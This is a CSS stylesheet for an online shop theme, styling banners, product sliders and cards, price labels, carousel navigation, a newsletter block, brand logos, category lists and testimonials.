		margin-bottom: 20px;
	}
}
.banner-button .banner-wapper .img {
	display: inline-block;
}
.banner-button .banner-wapper .text {
	padding-top: 25px;
}
.banner-button .banner-wapper .text h3 {
	font-size: 18px;
	color: #333;
}
.banner-button .banner-wapper .text p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	margin-top: 20px;
}
.static_imgage {
	overflow: hidden;
	position: relative;
}
.static_imgage:hover img {
	opacity: 0.8;
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
}
.static_imgage img {
	width: 100%;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-home-center {
	background: #f4f4f4;
	margin-top: 40px;
}
.banner-home-center .text-img {
	background: url(../img/img_cms_1.1.png) no-repeat 0 50%;
	width: 100%;
	background-size: auto;
	min-height: 500px;
	display: inline-block;
	margin-bottom: 0;
	position: relative;
}
.banner-home-center .text-img .sale {
	height: 80px;
	width: 80px;
	border-radius: 100%;
	background: #020696;
	font-size: 20px;
	font-weight: 900;
	line-height: 80px;
	position: absolute;
	top: 14%;
	left: 0 !important;
	right: auto;
}
@media (max-width: 360px) {
	.banner-home-center .text-img .sale {
		display: none;
	}
}
.banner-home-center .text-img .text {
	width: 50%;
	text-align: center;
	float: right;
	padding-top: 100px;
}
@media (max-width: 640px) {
	.banner-home-center .text-img .text {
		width: 100%;
	}
}
.banner-home-center .text-img .text h1 {
	font-size: 18px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}
.banner-home-center .text-img .text h2 {
	font-size: 28px;
	color: #333;
	text-transform: uppercase;
	font-weight: 900;
	margin-top: 25px;
}
.banner-home-center .text-img .text p {
	margin: 35px 0 0;
	font-size: 16px;
	font-weight: 300;
	line-height: 25px;
	color: #333;
}
.banner-home-center .text-img .text .shop {
	margin-top: 50px;
}
.banner-home-center .text-img .text .shop a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 14px;
	color: #fff;
	padding: 13px 23px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.banner-home-center .text-img .text .shop a:hover {
	background: #333;
}
/* static block */
/* tabsproduct */
.tabsproduct {
	margin-top: 65px;
	position: relative;
}
.tabsproduct .tab_container {
	position: relative;
}
.tabsproduct .tab_container:hover .boxprevnext a {
	opacity: 1;
}
.tabsproduct .productTabContent {
	border-bottom: 1px solid #e5e5e5;
}
.tabsproduct .owl-carousel .owl-item {
	padding: 0;
}
.tabsproduct .tabs {
	text-align: center;
	border-bottom: 1px solid #e5e5e5;
}
.tabsproduct .tabs li {
	display: inline-block;
	font-size: 20px;
	text-transform: uppercase;
	color: #333;
	font-weight: 600;
	position: relative;
	padding-bottom: 30px;
	margin: 0 14px;
	cursor: pointer;
	border-bottom: 2px solid #fff;
}
.tabsproduct .tabs li:before {
	height: 7px;
	width: 7px;
	border-radius: 100%;
	background: #444;
	position: absolute;
	top: 5px;
	right: -18px;
	content: "";
}
.tabsproduct .tabs li:last-child:before {
	display: none;
}
.tabsproduct .tabs li.active, .tabsproduct .tabs li:hover {
	color: #020696;
	border-bottom: 2px solid #020696;
}
.tabsproduct .boxprevnext {
	position: absolute;
	top: 15px;
	display: inline-block;
	width: 80px;
	margin: 0 auto;
	text-align: center;
	left: 0;
	right: 0;
}
.tabsproduct .boxprevnext a {
	opacity: 1;
	width: 34px;
	height: 34px;
	border-radius: 0;
}
/* tabsproduct */
/* bestsellers */
.pos-bestsellers {
	margin-top: 70px;
}
.pos-bestsellers .pos-title {
	text-align: left;
}
.pos-bestsellers .pos-topsellers {
	margin-top: 40px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container {
	border: 1px solid #e5e5e5;
	padding: 12px 0 13px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product:hover .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container:hover .product-contents {
	top: -75px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents {
	padding: 0 50px;
}
@media (max-width: 991px) {
	.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents {
		padding: 0 20px;
	}
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents h5.product-name a, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents h5.product-name a {
	font-weight: 600;
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents .product-desc, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents .product-desc, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents .product-desc {
	margin-top: 20px;
}
.pos-bestsellers .hidden-xs:hover .boxprevnext a {
	opacity: 1;
}
.pos-bestsellers .hidden-xs .boxprevnext a.next {
	right: 0;
}
.pos-bestsellers .hidden-xs .boxprevnext a.prev {
	left: 0;
}
.pos-bestsellers .best-right .owl-item {
	padding: 0;
}
.pos-bestsellers .best-right .first-active .item-inner {
	border-left: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right ul li {
	border-right: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right ul li:first-child {
	border-top: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right .item-inner {
	display: inline-block;
	width: 100%;
	padding: 20px;
	border-bottom: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right .item-inner .image {
	display: inline-block;
	float: left;
	width: 136px;
	height: 136px;
}
@media (max-width: 1199px) {
	.pos-bestsellers .best-right .item-inner .image {
		width: 100px;
		height: 100px;
	}
}
.pos-bestsellers .best-right .item-inner .image img {
	width: 100%;
}
.pos-bestsellers .best-right .item-inner .product-contents {
	display: inline-block;
	margin-left: 35px;
	width: 40%;
}
.pos-bestsellers .best-right .item-inner .product-contents .hook-reviews {
	margin-top: 10px;
}
@media (max-width: 1199px) {
	.pos-bestsellers .best-right .item-inner .product-contents {
		width: 45%;
	}
}
.pos-bestsellers .best-right .item-inner .product-contents h5.product-name a {
	color: #555;
	padding: 30px 0 12px;
	display: block;
	line-height: 15px;
	font-weight: 400;
	text-transform: capitalize;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
	position: relative;
}
.pos-bestsellers .best-right .item-inner .product-contents h5.product-name a:hover {
	color: #020696;
}
.pos-bestsellers:hover .owl-buttons div {
	opacity: 1;
}
.pos-bestsellers-product {
	margin-top: 30px;
	position: relative;
}
.pos-bestsellers-product .pos-title {
	border-bottom: 1px solid #e5e5e5;
	text-align: left;
}
.pos-bestsellers-product .pos-title h2 {
	padding-bottom: 20px;
	position: relative;
	font-size: 18px;
	color: #333;
}
.pos-bestsellers-product .pos-title h2:before {
	content: "";
	background: #020696;
	height: 2px;
	width: 60px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.pos-bestsellers-product .pos-title h2 a {
	color: #333;
}
.pos-bestsellers-product .boxprevnext {
	position: absolute;
	right: -15px;
	top: 0;
}
.pos-bestsellers-product .boxprevnext a {
	position: static;
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 0;
	line-height: 30px;
	background: none;
	margin: 0;
}
.pos-bestsellers-product .boxprevnext a:before {
	color: #333;
	font-size: 10px;
	font-family: 'Linearicons-Free';
}
.pos-bestsellers-product .boxprevnext a.prev {
	float: left;
}
.pos-bestsellers-product .boxprevnext a.prev:before {
	content: "\e875";
}
.pos-bestsellers-product .boxprevnext a.prev:after {
	content: "";
	height: 10px;
	width: 7px;
	background: url(../img/bkg_nav2.png) center no-repeat;
	position: absolute;
	top: 50%;
	right: -3px;
	z-index: 9;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.pos-bestsellers-product .boxprevnext a.next:before {
	content: "\e876";
}
.pos-bestsellers-product .boxprevnext a:hover {
	background: none;
}
.pos-bestsellers-product .boxprevnext a:hover:before {
	color: #020696;
}
.pos-bestsellers-product .item-product, .pos-bestsellers-product ul.product_list > li .product-container, ul.product_list > li .pos-bestsellers-product .product-container {
	padding: 30px 0 0;
	display: inline-block;
	width: 100%;
	margin: 0;
	border-left: none;
}
.pos-bestsellers-product .item-product:hover .product-contents, .pos-bestsellers-product ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .pos-bestsellers-product .product-container:hover .product-contents {
	top: 0;
}
.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
	display: inline-block;
	float: left;
	width: 95px;
}
@media (max-width: 1199px) {
	.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
		width: 45%;
	}
}
@media (max-width: 767px) {
	.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
		width: auto;
	}
}
.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
	text-align: left;
	width: 45%;
	margin-left: 15px;
}
@media (max-width: 768px) {
	.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
		width: 100%;
		margin-left: 0;
	}
}
@media (max-width: 767px) {
	.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
		width: auto;
		margin-left: 15px;
	}
}
.pos-bestsellers-product .item-product .product-contents h5.product-name a, .pos-bestsellers-product ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .pos-bestsellers-product .product-container .product-contents h5.product-name a {
	padding: 12px 0 0;
}
.pos-bestsellers-product .owl-carousel .owl-item {
	padding: 0;
}
/* end_bestsellers */
/* pos_random_product */
.pos_random_product {
	margin-top: 70px;
}
.pos_random_product .pos-title {
	text-align: left;
}
.pos_random_product .randomproductslide {
	margin-top: 40px;
}
.pos_random_product:hover .owl-buttons div {
	opacity: 1;
}
/* end_pos_random_product */
/* featureSlide */
.pos-feature-product {
	margin-top: 90px;
}
.pos-feature-product .pos-title h2 {
	padding-bottom: 20px;
	background: url(../img/icon-title.png) bottom 0px center no-repeat;
}
.pos-feature-product .owl-wrapper-outer {
	padding-top: 60px;
}
.pos-feature-product .item-product, .pos-feature-product ul.product_list > li .product-container, ul.product_list > li .pos-feature-product .product-container {
	margin-bottom: 60px;
}
.pos-feature-product:hover .boxprevnext a {
	opacity: 1;
}
/* featureSlide */
/* title */
.pos-title {
	position: relative;
	display: block;
	text-align: center;
	color: #333;
}
.pos-title h2 {
	position: relative;
	padding-bottom: 26px;
	text-transform: uppercase;
	display: inline-block;
	font-size: 24px;
	font-weight: 900;
}
.pos-title .description {
	font-size: 16px;
	font-weight: 300;
	color: #666;
	margin: 0;
}
.pos-title .description span {
	display: block;
}
/* title */
/* style product */
.pos-content {
	position: relative;
}
.item-product, ul.product_list > li .product-container {
	position: relative;
	margin-bottom: 40px;
}
.item-product .products-inner, ul.product_list > li .product-container .products-inner {
	position: relative;
	overflow: hidden;
}
.item-product .products-inner a.product_image:before, ul.product_list > li .product-container .products-inner a.product_image:before {
	content: "";
	background: rgba(0, 0, 0, 0.07);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
}
.item-product .products-inner .quick-views a, ul.product_list > li .product-container .products-inner .quick-views a {
	position: absolute;
	right: 10px;
	top: 10px;
	text-align: center;
	line-height: 39px;
	height: 39px;
	width: 39px;
	padding: 0;
	font-weight: normal;
	font-size: 0;
	display: block;
	background: #fff;
	cursor: pointer;
	opacity: 0;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner .quick-views a:before, ul.product_list > li .product-container .products-inner .quick-views a:before {
	content: "\e81b";
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	color: #020696;
	line-height: inherit;
}
.item-product .products-inner .quick-views a:hover, ul.product_list > li .product-container .products-inner .quick-views a:hover {
	background: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner .quick-views a:hover:before, ul.product_list > li .product-container .products-inner .quick-views a:hover:before {
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner:before, ul.product_list > li .product-container .products-inner:before {
	background: rgba(0, 0, 0, 0.07);
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: block;
	opacity: 0;
	pointer-events: none;
}
.item-product:hover .products-inner a:before, ul.product_list > li .product-container:hover .products-inner a:before {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product:hover .quick-views a, ul.product_list > li .product-container:hover .quick-views a {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product:hover .products-inner:before, ul.product_list > li .product-container:hover .products-inner:before {
	opacity: 0.7;
	-webkit-transition: all 700ms ease-in;
	-moz-transition: all 700ms ease-in;
	-ms-transition: all 700ms ease-in;
	-o-transition: all 700ms ease-in;
	transition: all 700ms ease-in;
}
.item-product:hover .actions, ul.product_list > li .product-container:hover .actions {
	opacity: 1;
	bottom: 0;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .product-contents, ul.product_list > li .product-container .product-contents {
	background: #fff;
	display: inline-block;
	width: 100%;
	text-align: center;
	top: 0px;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
}
.item-product .product-contents h5.product-name a, ul.product_list > li .product-container .product-contents h5.product-name a {
	color: #333;
	padding: 20px 0 0;
	display: block;
	line-height: 20px;
	font-weight: 400;
	text-transform: capitalize;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	position: relative;
}
.item-product .product-contents h5.product-name a:hover, ul.product_list > li .product-container .product-contents h5.product-name a:hover {
	color: #020696;
}
.item-product .product-contents .hook-reviews, ul.product_list > li .product-container .product-contents .hook-reviews {
	margin: 16px 0 5px;
}
.new, .sale, .redu {
	height: 30px;
	width: 62px;
	background: #ffcb02;
	color: #535353;
	text-transform: capitalize;
	font-size: 12px;
	font-weight: 300;
	display: inline-block;
	line-height: 32px;
	text-align: center;
	position: absolute;
	top: 15px;
	right: 15px;
}
.sale {
	left: 15px;
	right: auto;
	background: #423c36;
}
.redu {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
	top: 45px;
	background-color: #f75534;
}
.price-box .price {
	color: #020696;
	font-size: 15px;
	display: inline-block;
	font-weight: 700;
}
.price-box .price_sale {
	color: #f75534;
}
.price-box .old-price {
	color: #535353;
	font-size: 13px;
	text-decoration: line-through;
	margin: 0 0 0 10px;
}
.actions {
	position: absolute;
	right: 0;
	left: 0;
	bottom: -50px;
	opacity: 0;
	text-align: center;
	padding: 0 42px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .cart {
	position: relative;
	z-index: 1;
}
.actions .cart a {
	position: relative;
	line-height: 39px;
	width: 100%;
	display: inline-block;
	color: #fff;
	background: rgba(194, 167, 115, 0.5);
	font-weight: normal;
	border: 0;
	font-size: 14px;
	text-transform: capitalize;
	padding: 0;
	border-radius: 0;
	text-align: center;
}
.actions .cart a:hover {
	opacity: 1;
	background: #020696;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .cart a span {
	display: inline-block;
}
.actions .cart a span:before {
	content: "\e82e";
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	margin-right: 8px;
}
.actions .add-to-links {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	top: 0;
}
.actions .add-to-links li {
	vertical-align: middle;
	line-height: 0;
	margin: 0 2px;
}
.actions .add-to-links li a {
	position: relative;
	text-align: center;
	line-height: 39px;
	height: 39px;
	width: 39px;
	padding: 0;
	font-weight: normal;
	font-size: 0;
	display: block;
	background: #020696;
	opacity: 0.5;
	float: right;
	-moz-transform: scale(300ms);
	-webkit-transform: scale(300ms);
	-o-transform: scale(300ms);
	-ms-transform: scale(300ms);
	transform: scale(300ms);
}
.actions .add-to-links li a.add-wishlist {
	float: left;
}
.actions .add-to-links li a.add-wishlist:before {
	content: "\e813";
}
.actions .add-to-links li a.add_to_compare {
	float: right;
}
.actions .add-to-links li a.add_to_compare:before {
	content: "\e862";
}
.actions .add-to-links li a:before {
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	color: #fff;
	line-height: inherit;
}
.actions .add-to-links li a:hover, .actions .add-to-links li a.add_to_compare.checked {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .add-to-links li a:hover:before, .actions .add-to-links li a.add_to_compare.checked:before {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	opacity: 1;
}
.boxprevnext a {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin-top: -35px;
	cursor: pointer;
	width: 42px;
	height: 60px;
	line-height: 60px;
	background: rgba(0, 0, 0, 0.2);
	font-size: 0;
	text-align: center;
	opacity: 0;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.boxprevnext a span:before {
	font-size: 12px;
	color: #fff;
	line-height: 60px;
}
.boxprevnext a:hover {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	background-color: #020696;
	border-color: #020696;
	color: #fff;
}
.boxprevnext a:hover i:before {
	color: #fff;
}
@media (max-width: 991px) {
	.boxprevnext a {
		display: none;
	}
}
.tab-category-container-slider {
	margin-top: 20px;
}
.tab-category-container-slider .item-product, .tab-category-container-slider ul.product_list > li .product-container, ul.product_list > li .tab-category-container-slider .product-container {
	margin-bottom: 20px;
}
/* newproducts */
.pos_new_product {
	margin-top: 80px;
}
.pos_new_product:hover .owl-buttons div {
	opacity: 1;
}
.pos_new_product .slider_product {
	margin-top: 45px;
}
.banner_newsproduct {
	margin-top: 30px;
}
.owl-buttons div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin-top: -100px;
	cursor: pointer;
	width: 42px;
	height: 60px;
	line-height: 60px;
	background: rgba(0, 0, 0, 0.2);
	font-size: 0;
	text-align: center;
	opacity: 0;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div:hover {
	background: #020696;
	border-color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div:after {
	font-size: 14px;
	color: #fff;
	text-align: center;
	font-family: 'Linearicons-Free';
}
.owl-buttons div:hover:after {
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div.owl-next {
	right: 0;
}
.owl-buttons div.owl-next:after {
	content: "\e876";
}
.owl-buttons div.owl-prev {
	left: 0;
}
.owl-buttons div.owl-prev:after {
	content: "\e875";
}
/* end_newproducts */
/* special_products_home */
.tab-category-container-slider, .product-tabs-container-slider {
	margin-bottom: 50px;
}
#special_products_home {
	margin-top: 60px;
}
#special_products_home:hover .boxprevnext a {
	opacity: 1;
}
#special_products_home #pos-special-products {
	border: 1px solid #e5e5e5;
}
#special_products_home .owl-carousel .owl-item {
	padding: 0;
}
#special_products_home .pos-title h2 {
	font-size: 20px;
	color: #fff;
	text-transform: none;
	font-weight: 600;
	margin: 0;
	padding: 16px 0;
	background: #020696;
	width: 100%;
	border: none;
}
#special_products_home .item-product:hover .product-contents, #special_products_home ul.product_list > li .product-container:hover .product-contents, ul.product_list > li #special_products_home .product-container:hover .product-contents {
	top: 0;
}
#special_products_home .item-product, #special_products_home ul.product_list > li .product-container, ul.product_list > li #special_products_home .product-container {
	padding: 23px 0;
}
/* end_special_products_home */
/* poslistcateproduct */
.poslistcateproduct {
	display: inline-block;
	width: 100%;
}
.poslistcateproduct:hover .boxprevnext a {
	opacity: 1;
}
.poslistcateproduct .boxprevnext a {
	margin-top: 0;
}
.poslistcateproduct .boxprevnext a.prev {
	left: 0;
}
.poslistcateproduct .boxprevnext a.next {
	right: 0;
}
.poslistcateproduct .owl-carousel .owl-item {
	padding: 0;
}
.poslistcateproduct .block_content {
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
}
.poslistcateproduct .block_content .actions {
	top: 40%;
}
.poslistcateproduct .item-product, .poslistcateproduct ul.product_list > li .product-container, ul.product_list > li .poslistcateproduct .product-container {
	padding: 28px 0;
}
.poslistcateproduct .item-product .cart, .poslistcateproduct ul.product_list > li .product-container .cart, ul.product_list > li .poslistcateproduct .product-container .cart {
	display: none;
}
.poslistcateproduct .item-product:hover .product-contents, .poslistcateproduct ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .poslistcateproduct .product-container:hover .product-contents {
	top: 0;
}
.poslistcateproduct .actions .add-to-links li a {
	height: 40px;
	width: 40px;
	line-height: 40px;
}
.poslistcateproduct .actions .add-to-links li a:before {
	font-size: 16px;
}
.poslistcateproduct .thumb-category {
	overflow: hidden;
	position: relative;
}
.poslistcateproduct .thumb-category:hover img {
	opacity: 0.8;
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
}
.poslistcateproduct .thumb-category img {
	width: 100%;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.poslistcateproduct_1 {
	margin-top: 60px;
}
/* end_poslistcateproduct */
/* list_categoryproducts */
.list_categoryproducts {
	margin-top: 60px;
}
.list_categoryproducts .pos-title {
	border-bottom: 1px solid #e5e5e5;
}
.list_categoryproducts .owl-carousel .owl-item {
	padding: 0;
}
.list_categoryproducts .pos-title h2 {
	padding-bottom: 12px;
}
.list_categoryproducts .item-product, .list_categoryproducts ul.product_list > li .product-container, ul.product_list > li .list_categoryproducts .product-container {
	display: inline-block;
	width: 100%;
	padding: 15px 0;
	border-bottom: 1px solid #e5e5e5;
}
.list_categoryproducts .item-product .products-inner, .list_categoryproducts ul.product_list > li .product-container .products-inner, ul.product_list > li .list_categoryproducts .product-container .products-inner {
	display: inline-block;
	float: left;
	margin-right: 12px;
	width: 68px;
}
.list_categoryproducts .item-product .product-contents, .list_categoryproducts ul.product_list > li .product-container .product-contents, ul.product_list > li .list_categoryproducts .product-container .product-contents {
	width: auto;
	text-align: left;
}
.list_categoryproducts .item-product .product-contents h5.product-name a, .list_categoryproducts ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .list_categoryproducts .product-container .product-contents h5.product-name a {
	padding: 12px 0;
	line-height: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
	width: 145px;
}
.list_categoryproducts .item-product:hover .product-contents, .list_categoryproducts ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .list_categoryproducts .product-container:hover .product-contents {
	top: 0;
}
/* end_list_categoryproducts */
/* style product */
/* newsletter */
.newsletter {
	background: url(../img/bg_newsletter.jpg) no-repeat;
	height: 478px;
	margin-top: 90px;
}
.newsletter #newsletter_block_left {
	float: right;
	padding: 90px 0 0;
	width: 600px;
}
@media (max-width: 640px) {
	.newsletter #newsletter_block_left {
		width: auto;
	}
}
.newsletter #newsletter_block_left p {
	color: #727272;
	font-size: 15px;
	font-family: 'Arial';
	margin: 35px 0;
}
.newsletter #newsletter_block_left .block_content input {
	height: 45px;
	background: #fff;
	border: 1px solid #ebebeb;
}
.newsletter #newsletter_block_left .block_content button.button-small {
	font-size: 12px;
	font-weight: 700;
	background: #333;
	color: #fff;
	text-transform: uppercase;
	margin: 20px 0 0;
	padding: 19px 47px;
}
.newsletter #newsletter_block_left .block_content button.button-small:hover {
	background-color: #a08d7c;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.newsletter #newsletter_block_left .block_content button.button-small span {
	font-weight: 700;
}
/* newsletter */
/* brand logo */
#index .BrandSlider {
	margin-top: 60px;
}
.BrandSlider {
	border-top: 1px solid #e5e5e5;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding: 35px 0;
}
.BrandSlider .boxprevnext a {
	margin-top: -18px;
}
.BrandSlider:hover .boxprevnext a {
	opacity: 1;
}
.BrandSlider .pos-title {
	color: #444;
}
.BrandSlider .pos-title:before {
	display: none;
}
.BrandSlider .pos-title h2 {
	background: transparent;
}
.BrandSlider .pos-title h2:before {
	display: none;
}
.BrandSlider img {
	margin: 0 auto;
}
/* brand logo */
/* poslistcategories */
.poslistcategories {
	margin-top: 40px;
}
.poslistcategories .pos-title {
	text-align: left;
}
.poslistcategories .pos-title h2 {
	font-size: 20px;
	color: #535353;
	font-weight: 500;
}
.poslistcategories .thumb-category {
	min-height: 40px;
}
.poslistcategories .list-categories {
	border: 2px solid #eee;
	text-align: center;
	padding: 24px 30px;
	min-height: 170px;
}
.poslistcategories .list-categories:hover {
	border: 2px solid #020696;
}
.poslistcategories .content-listcategoreis .name_categories {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 28px;
	font-weight: 700;
}
.poslistcategories .content-listcategoreis .name_categories a {
	color: #333;
}
.poslistcategories .content-listcategoreis .name_categories a:hover {
	color: #020696;
}
/* end_poslistcategories */
/* postestimoninals */
#index #center_column {
	padding-bottom: 0;
}
#testimonials_block_right {
	margin-bottom: 40px;
	display: inline-block;
	width: 100%;
	text-align: center;
	background: url(../img/bg_testimonials.jpg) no-repeat fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#testimonials_block_right h4:after {
	display: none !important;
}
#wrapper_Testimonials {
	padding: 40px 0;
}
.postestimoninals, .all_test_title {
	margin-bottom: 30px;
}
.item-testimonials {
	position: relative;
}
.item-testimonials .item {
	display: inline-block;
	width: 100%;
}
.item-testimonials .item h2 {
	font-size: 18px;
	line-height: 1;
	margin: 0;
	padding: 0 0 35px 0;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	color: #444;
	font-weight: 700;
}
.item-testimonials .img {
	border-radius: 8px;
	overflow: hidden;
	width: 100px;
	margin: auto;
	margin-bottom: 30px;
}
.item-testimonials .img img {
	width: 100%;
}
